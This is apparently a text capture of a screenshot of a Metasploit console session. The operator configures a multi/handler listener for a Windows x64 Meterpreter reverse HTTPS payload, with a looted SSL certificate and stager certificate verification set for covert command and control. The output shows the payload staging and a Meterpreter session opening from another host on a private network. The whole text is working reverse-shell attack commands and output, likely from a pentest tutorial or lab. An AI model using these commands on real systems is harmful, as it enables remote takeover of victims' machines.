 msf5 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_winhttps
PAYLOAD => windows/x64/meterpreter/reverse_winhttps
msf5 exploit(multi/handler) > set LHOST 192.168.1.116
LHOST => 192.168.1.116
msf5 exploit(multi/handler) > set LPORT 8080
LPORT => 8080
msf5 exploit(multi/handler) > set HandlerSSLCert /home/adastra/.msf4/loot/20200728004856_default_13.
107.42.14_13.107.42.14_pem_222053.pem
HandlerSSLCert => /home/adastra/.msf4/loot/20200728004856_default_13.107.42.14_13.107.42.14_pem_2220
53.pem
msf5 exploit(multi/handler) > set StagerVerifySSLCert true
StagerVerifySSLCert => true
msf5 exploit(multi/handler) > exploit
[*] Meterpreter will verify SSL Certificate with SHA1 hash 4e2acc3066047811e0f4c9529657d58396efe8f9
[*] Started HTTPS reverse handler on https://192.168.1.116:8080
[*] https://192.168.1.116:8080 handling request from 192.168.1.78; (UUID: z4ezkc4w) Meterpreter will
 verify SSL Certificate with SHA1 hash 4e2acc3066047811e0f4c9529657d58396efe8f9
[*] https://192.168.1.116:8080 handling request from 192.168.1.78; (UUID: z4ezkc4w) Staging x64 payl
oad (202329 bytes) ...
[*] Meterpreter session 1 opened (192.168.1.116:8080 -> 192.168.1.78:49439) at 2020-07-28 01:00:43 +
0200
meterpreter >